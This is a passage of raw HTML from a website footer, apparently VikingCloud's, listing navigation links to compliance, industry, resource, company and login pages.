data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/pci-compliance" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d21" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d21" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/processors-acquirers-and-isos" class="actionslink-2 text-color-body-2 w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d24" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d24" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/risk-management" class="actionslink-2 text-color-body-2 w-inline-block"><div>Risk Management</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d27" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d27" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/secure-payment-solution" class="actionslink-2 text-color-body-2 w-inline-block"><div>Secure Payment Solution</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d2a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d2a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/data-privacy" class="actionslink-2 text-color-body-2 w-inline-block"><div>Data Privacy</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d2d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d2d" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/web-risk-monitoring" class="actionslink-2 text-color-body-2 w-inline-block"><div>Web Risk Monitoring</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d30" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d30" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/pci-compliance" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance for Small Businesses</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d33" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d33" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cvep" class="actionslink-2 text-color-body-2 w-inline-block"><div>C-VEP: PCI Compliance Exemption Program</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">INDUstry</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d3a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d3a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/auto-service-centers" class="actionslink-2 text-color-body-2 w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d3d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d3d" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/fuel-and-convenience-stores" class="actionslink-2 text-color-body-2 w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d40" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d40" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/hospitality" class="actionslink-2 text-color-body-2 w-inline-block"><div>Hotel &amp; Hospitality</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d43" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d43" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/pharmacy" class="actionslink-2 text-color-body-2 w-inline-block"><div>Pharmacy</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d46" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d46" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/restaurants" class="actionslink-2 text-color-body-2 w-inline-block"><div>Restaurants</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d49" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d49" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/retail" class="actionslink-2 text-color-body-2 w-inline-block"><div>Retail</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d4c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d4c" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/travel" class="actionslink-2 text-color-body-2 w-inline-block"><div class="text-block-11">Travel &amp; Tourism</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">Resources</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d53" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d53" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/blog" class="actionslink-2 text-color-body-2 w-inline-block"><div>Blog</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d56" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d56" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cyberintel-podcast" class="actionslink-2 text-color-body-2 w-inline-block"><div>Podcast</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d59" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d59" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Case+Study" class="actionslink-2 text-color-body-2 w-inline-block"><div>Case Studies</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d5c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d5c" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Datasheet" class="actionslink-2 text-color-body-2 w-inline-block"><div>Datasheets</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d5f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d5f" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=eBook" class="actionslink-2 text-color-body-2 w-inline-block"><div>eBooks</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d62" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d62" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Infographic" class="actionslink-2 text-color-body-2 w-inline-block"><div>Infographics</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d65" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d65" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Report" class="actionslink-2 text-color-body-2 w-inline-block"><div>Reports</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d68" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d68" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=White+Paper" class="actionslink-2 text-color-body-2 w-inline-block"><div>Whitepapers</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d6b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d6b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/cybersecurity-terms" class="actionslink-2 text-color-body-2 w-inline-block"><div>Cybersecurity Glossary</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d6e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d6e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/blog/pci-dss-compliance-guide" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance Guide</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">ABOUT US</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d75" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d75" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/why-us" class="actionslink-2 text-color-body-2 w-inline-block"><div>Why VikingCloud</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d78" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d78" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/executive-team" class="actionslink-2 text-color-body-2 w-inline-block"><div>Leadership</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d7b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d7b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/press-news" class="actionslink-2 text-color-body-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d7e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d7e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/events" class="actionslink-2 text-color-body-2 w-inline-block"><div>Events &amp; Webinars</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d81" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d81" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/join-our-team" class="actionslink-2 text-color-body-2 w-inline-block"><div>Join Our Team</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d84" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d84" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/media-kit" class="actionslink-2 text-color-body-2 w-inline-block"><div>Media Kit</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d87" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d87" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/contact" class="actionslink-2 text-color-body-2 w-inline-block"><div>Contact Us</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">OUR TECHNOLOGY</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d8e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d8e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/why-asgard" class="actionslink-2 text-color-body-2 w-inline-block"><div>The Asgard Platform®</div></a></div><div class="link-item-wrapper-2 v2"><div class="copy-of-viking-cloud---project--eyebrow">Login</div><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d94" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d94" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://portal.vikingcloud.com/?_gl=1*le76i0*_gcl_au*NjQ0MjEzMzQuMTc2Mzc2MDY4Mg.." target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Asgard Platform</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d97" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d97" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://my.nuarxinc.com/" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>MyVikingCloud</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d9a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d9a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Digital Certificates Control Center</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d9d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d9d" 